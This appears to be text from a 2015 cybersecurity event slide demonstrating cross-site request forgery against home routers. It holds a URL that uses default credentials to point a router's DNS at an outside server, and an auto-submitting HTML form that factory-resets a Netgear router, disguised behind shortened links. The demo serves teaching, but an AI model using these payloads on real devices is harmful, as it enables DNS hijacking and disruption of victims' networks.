 Cross Site Request Forgery
Suspicious link, isn't it?
URL Shortening Services
Create a malicious website
bitly
TinyURL.com
Ow.ly
http://bit.ly/1LCuJd0
COPY
1234:1234@192.168.1.1/goform/formDNS?dnsMode=dnsManual&dns1=37.252.96.88&dns2=&dns3=
csrfnetgearrestore.php ×
1 <form name="myform" action="http://192.168.1.1/goform/RgConfirmErase" method="post">
2 <input type="hidden"
3 name="NetgearResetDefaultsFlag"
4 value="1"/>
5 </form>
6
7
8 <script>
9
10 document.myform.submit();
11
12 </script>
cyber
camp
14
CKATHON
cyber
camp
CYBERSECURITY EVENT
2015